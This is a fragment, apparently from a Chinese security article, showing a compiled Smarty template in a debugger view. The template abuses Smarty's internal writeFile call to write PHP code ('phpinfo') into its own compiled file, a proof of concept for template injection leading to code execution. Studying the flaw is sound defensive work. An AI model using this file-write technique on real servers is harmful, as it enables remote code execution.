 /*...*/
/* @var Smarty_Internal_Template $_smarty_tpl */
if ($_smarty_tpl->_decodeProperties($_smarty_tpl, array (
'version' => '3.1.36',
'unifunc' => 'content_60558beb66d729_49169978',
'has_nocache_code' => false,
'file_dependency' =>
array (
),
'includes' =>
array (
),
), cache: false)) {
function content_60558beb66d729_49169978 (Smarty_Internal_Template $_smarty_tpl) { $_smarty_tpl: {tplObjCache => [0], isCacheTplObj => [0], s
$_smarty_tpl->_assignInScope( varName: 's', $_smarty_tpl->smarty);
$_smarty_tpl->_assignInScope( varName: 'fp', $_smarty_tpl->compiled->filepath); $_smarty_tpl: {tplObjCache => [0], isCacheTplObj => [0], subTpl
echo Smarty_Internal_Runtime_WriteFile::writeFile($_smarty_tpl->tpl_vars['fp']->value, _contents: "<?php+phpinfo();",$_smarty_tpl->tpl_vars['s']->
}
}
安全客（www.anquanke.com）